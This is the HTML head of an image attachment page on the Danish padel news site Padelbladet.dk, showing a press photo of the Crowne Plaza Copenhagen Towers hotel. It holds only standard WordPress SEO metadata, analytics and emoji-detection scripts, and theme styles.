

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/
body_size: 30155
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:description" content="Enkel og moderne indretning, varm gæstfrihed samt en let og luftig atmosfære i bæredygtige rammer. Foto: Pressebillede fra Crowne Plaza Copenhagen Towers." />
	<meta property="og:url" content="https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2023-04-12T11:48:29+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/","url":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp?fit=1920%2C1080&ssl=1","datePublished":"2023-04-12T11:38:40+00:00","dateModified":"2023-04-12T11:48:29+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/#primaryimage","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp?fit=1920%2C1080&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Crowne Plaza Copenhagen Towers: Spil padel 5 min. fra Danmarks førende bæredygtige luksushotel","item":"https://www.padelbladet.dk/padel-crowne-plaza/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padel-crowne-plaza\/crowne-plaza-copenhagen-towers-image-7\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.padelbladet.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
